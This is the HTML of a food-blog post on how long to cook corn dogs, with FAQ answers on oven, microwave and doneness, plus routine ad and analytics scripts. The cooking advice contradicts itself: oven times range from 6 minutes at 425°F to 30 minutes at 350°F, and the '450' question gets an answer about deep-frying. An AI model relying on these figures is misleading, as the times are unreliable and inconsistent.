	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-10080 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-10080" class="post-10080 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-cook-corn-dogs tag-corn-dogs-done tag-corn-dogs-popular tag-frozen-corn-dogs">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>How Long To Cook Corn Dogs</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Long To Cook Corn Dogs" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-long-to-cook-corn-dogs1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/fePcrmHHNqk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Corn dogs are a popular food item at carnivals and sporting events. They are also a popular item to cook at home. There are a few different ways to cook corn dogs. The most popular way is to cook them in the oven.</p>
<p>To cook corn dogs in the oven, first preheat the oven to 400 degrees Fahrenheit. Then, take the corn dogs out of the package and wrap each one in a piece of aluminum foil. Make sure that the foil is tightly wrapped around the corn dog. Next, place the corn dogs on a baking sheet and bake them in the oven for 15 minutes.</p><div class="pastu-content" id="pastu-296806579">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>After 15 minutes, remove the corn dogs from the oven and let them cool for a few minutes before eating. Enjoy!</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_do_you_make_frozen_corn_dogs"><span class="toc_number toc_depth_1">1</span> How do you make frozen corn dogs?</a></li><li><a href="#How_long_do_you_cook_corn_dogs_at_450"><span class="toc_number toc_depth_1">2</span> How long do you cook corn dogs at 450?</a></li><li><a href="#What8217s_the_best_way_to_cook_corn_dogs"><span class="toc_number toc_depth_1">3</span> What&#8217;s the best way to cook corn dogs?</a></li><li><a href="#How_long_do_you_cook_a_corndog_in_the_microwave"><span class="toc_number toc_depth_1">4</span> How long do you cook a corndog in the microwave?</a></li><li><a href="#How_do_you_know_when_corn_dogs_are_done"><span class="toc_number toc_depth_1">5</span> How do you know when corn dogs are done?</a></li><li><a href="#Are_frozen_corn_dogs_fully_cooked"><span class="toc_number toc_depth_1">6</span> Are frozen corn dogs fully cooked?</a></li><li><a href="#Can_I_cook_corn_dogs_at_425"><span class="toc_number toc_depth_1">7</span> Can I cook corn dogs at 425?</a></li></ul></div>
<h2><span id="How_do_you_make_frozen_corn_dogs">How do you make frozen corn dogs?</span></h2>
<p>Corn dogs are a popular snack food in the United States. They are made by coating a hot dog in cornmeal batter and then deep-frying it. They can be eaten either warm or cold.</p>
<p>Corn dogs can be made at home using a few simple ingredients. First, you will need some hot dogs and some cornmeal batter. You can either make the batter from scratch or use a store-bought mix.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/corn-dog-cooking-instructions-2/" target="_blank" rel="dofollow" class="u921c53aed6386fa92138194c9f90a964"><!-- INLINE RELATED POSTS 1/3 //--><style> .u921c53aed6386fa92138194c9f90a964 , .u921c53aed6386fa92138194c9f90a964 .postImageUrl , .u921c53aed6386fa92138194c9f90a964 .centered-text-area { min-height: 80px; position: relative; } .u921c53aed6386fa92138194c9f90a964 , .u921c53aed6386fa92138194c9f90a964:hover , .u921c53aed6386fa92138194c9f90a964:visited , .u921c53aed6386fa92138194c9f90a964:active { border:0!important; } .u921c53aed6386fa92138194c9f90a964 .clearfix:after { content: ""; display: table; clear: both; } .u921c53aed6386fa92138194c9f90a964 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u921c53aed6386fa92138194c9f90a964:active , .u921c53aed6386fa92138194c9f90a964:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u921c53aed6386fa92138194c9f90a964 .centered-text-area { width: 100%; position: relative; } .u921c53aed6386fa92138194c9f90a964 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u921c53aed6386fa92138194c9f90a964 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u921c53aed6386fa92138194c9f90a964 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u921c53aed6386fa92138194c9f90a964:hover .ctaButton { background-color: #E67E22!important; } .u921c53aed6386fa92138194c9f90a964 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u921c53aed6386fa92138194c9f90a964 .u921c53aed6386fa92138194c9f90a964-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u921c53aed6386fa92138194c9f90a964:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u921c53aed6386fa92138194c9f90a964-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Corn Dog Cooking Instructions</span></div></div></div><div class="ctaButton"></div></a></div><p>Then, you will need to prepare a deep fryer or a large pot of hot oil for frying. Be sure to use a thermometer to make sure the oil is at the correct temperature before frying the corn dogs.</p>
<p>Finally, you will need to coat the hot dogs in the batter and then deep-fry them until they are golden brown. Let them cool slightly before serving.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/fbDVbCOpjbQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="How_long_do_you_cook_corn_dogs_at_450">How long do you cook corn dogs at 450?</span></h2>
<p>How long do you cook corn dogs at 450?</p>
<p>Corn dogs are a popular American appetizer or snack that can be enjoyed at home or at a party. They are made by inserting a hot dog into a piece of cornbread dough and then deep-frying them.</p>
<p>The typical cooking time for corn dogs is around 10 minutes, but it will vary depending on the size and thickness of your dogs. You can test if they are cooked through by inserting a toothpick into the center &#8211; it should come out clean when they&#8217;re done.</p>
<p>Enjoy your delicious corn dogs!</p>
<h2><span id="What8217s_the_best_way_to_cook_corn_dogs">What&#8217;s the best way to cook corn dogs?</span></h2>
<p>There are many ways to cook corn dogs, but some methods are better than others. In this article, we will discuss the best way to cook corn dogs.</p>
<p>The first step is to preheat your oven to 350 degrees Fahrenheit. Then, take the corn dogs out of the package and prick them all over with a fork. This will help them cook evenly.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/zGT45vVJNso" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Next, place the corn dogs on a baking sheet and bake them for 15 minutes. After 15 minutes, flip them over and bake them for an additional 15 minutes.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/recipe-for-cooking-spaghetti-squash/" target="_blank" rel="dofollow" class="udbb71a5d2354b721da9df64d1aebe3ee"><!-- INLINE RELATED POSTS 2/3 //--><style> .udbb71a5d2354b721da9df64d1aebe3ee , .udbb71a5d2354b721da9df64d1aebe3ee .postImageUrl , .udbb71a5d2354b721da9df64d1aebe3ee .centered-text-area { min-height: 80px; position: relative; } .udbb71a5d2354b721da9df64d1aebe3ee , .udbb71a5d2354b721da9df64d1aebe3ee:hover , .udbb71a5d2354b721da9df64d1aebe3ee:visited , .udbb71a5d2354b721da9df64d1aebe3ee:active { border:0!important; } .udbb71a5d2354b721da9df64d1aebe3ee .clearfix:after { content: ""; display: table; clear: both; } .udbb71a5d2354b721da9df64d1aebe3ee { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .udbb71a5d2354b721da9df64d1aebe3ee:active , .udbb71a5d2354b721da9df64d1aebe3ee:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .udbb71a5d2354b721da9df64d1aebe3ee .centered-text-area { width: 100%; position: relative; } .udbb71a5d2354b721da9df64d1aebe3ee .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .udbb71a5d2354b721da9df64d1aebe3ee .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .udbb71a5d2354b721da9df64d1aebe3ee .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .udbb71a5d2354b721da9df64d1aebe3ee:hover .ctaButton { background-color: #E67E22!important; } .udbb71a5d2354b721da9df64d1aebe3ee .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .udbb71a5d2354b721da9df64d1aebe3ee .udbb71a5d2354b721da9df64d1aebe3ee-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .udbb71a5d2354b721da9df64d1aebe3ee:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="udbb71a5d2354b721da9df64d1aebe3ee-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Recipe For Cooking Spaghetti Squash</span></div></div></div><div class="ctaButton"></div></a></div><p>The corn dogs are now ready to eat!</p>
<h2><span id="How_long_do_you_cook_a_corndog_in_the_microwave">How long do you cook a corndog in the microwave?</span></h2>
<p>How long do you cook a corndog in the microwave?</p>
<p>Cooking a corndog in the microwave usually takes about two minutes, but it may vary depending on the power of your microwave.</p>
<p>To cook a corndog in the microwave, first pierce it with a fork a few times. Then, place it on a microwave-safe plate and cook it on high power for two minutes.</p>
<p>If the corndog is not cooked through after two minutes, cook it for an additional 30 seconds.</p>
<h2><span id="How_do_you_know_when_corn_dogs_are_done">How do you know when corn dogs are done?</span></h2>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/kXYo1vZKx5c" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Corn dogs are a popular American snack food that consists of a hot dog coated in a thick layer of cornmeal batter and then deep-fried. They are usually served with a side of ketchup or mustard.</p>
<p>Many people are unsure how to tell when corn dogs are done cooking. The best way to determine whether they are cooked through is to use a thermometer to check the internal temperature. Corn dogs should be cooked to an internal temperature of at least 165 degrees Fahrenheit.</p>
<p>Another way to tell if corn dogs are done is to look at the color of the batter. The batter should be a golden brown and crispy. If it is still pale, the corn dogs are not done.</p>
<p>Finally, you can test a corn dog for doneness by cutting it in half. The hot dog should be cooked all the way through and there should be no pink meat.</p>
<p>Corn dogs are a delicious snack food that can be enjoyed at home or at a carnival or fair. Follow these tips to ensure that your corn dogs are cooked through and delicious.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cook-corn-dog-in-air-fryer/" target="_blank" rel="dofollow" class="ubc2a936d3056103a44776638f84ff2be"><!-- INLINE RELATED POSTS 3/3 //--><style> .ubc2a936d3056103a44776638f84ff2be , .ubc2a936d3056103a44776638f84ff2be .postImageUrl , .ubc2a936d3056103a44776638f84ff2be .centered-text-area { min-height: 80px; position: relative; } .ubc2a936d3056103a44776638f84ff2be , .ubc2a936d3056103a44776638f84ff2be:hover , .ubc2a936d3056103a44776638f84ff2be:visited , .ubc2a936d3056103a44776638f84ff2be:active { border:0!important; } .ubc2a936d3056103a44776638f84ff2be .clearfix:after { content: ""; display: table; clear: both; } .ubc2a936d3056103a44776638f84ff2be { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ubc2a936d3056103a44776638f84ff2be:active , .ubc2a936d3056103a44776638f84ff2be:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ubc2a936d3056103a44776638f84ff2be .centered-text-area { width: 100%; position: relative; } .ubc2a936d3056103a44776638f84ff2be .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ubc2a936d3056103a44776638f84ff2be .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ubc2a936d3056103a44776638f84ff2be .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ubc2a936d3056103a44776638f84ff2be:hover .ctaButton { background-color: #E67E22!important; } .ubc2a936d3056103a44776638f84ff2be .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ubc2a936d3056103a44776638f84ff2be .ubc2a936d3056103a44776638f84ff2be-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ubc2a936d3056103a44776638f84ff2be:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ubc2a936d3056103a44776638f84ff2be-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cook Corn Dog In Air Fryer</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="Are_frozen_corn_dogs_fully_cooked">Are frozen corn dogs fully cooked?</span></h2>
<p>Are frozen corn dogs fully cooked?</p>
<p>Yes, frozen corn dogs are fully cooked. They are made with pre-cooked hot dogs that are wrapped in a cornbread batter and then frozen. When you heat them up in the oven or the microwave, they are ready to eat.</p>
<h2><span id="Can_I_cook_corn_dogs_at_425">Can I cook corn dogs at 425?</span></h2>
<p>Yes, you can cook corn dogs at 425 degrees Fahrenheit. However, you will need to adjust the cooking time depending on the thickness of your corn dogs. For thinner corn dogs, cook for 6-7 minutes; for thicker corn dogs, cook for 9-10 minutes.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/cook-corn-dogs/" rel="tag">cook corn dogs</a>, <a href="https://pastureandpearl.com/tag/corn-dogs-done/" rel="tag">corn dogs done</a>, <a href="https://pastureandpearl.com/tag/corn-dogs-popular/" rel="tag">Corn dogs popular</a>, <a href="https://pastureandpearl.com/tag/frozen-corn-dogs/" rel="tag">frozen corn dogs</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/cook-eggs-in-oven/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/how-to-cook-rice-noodles-for-stir-fry/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.542 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 23:57:44 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
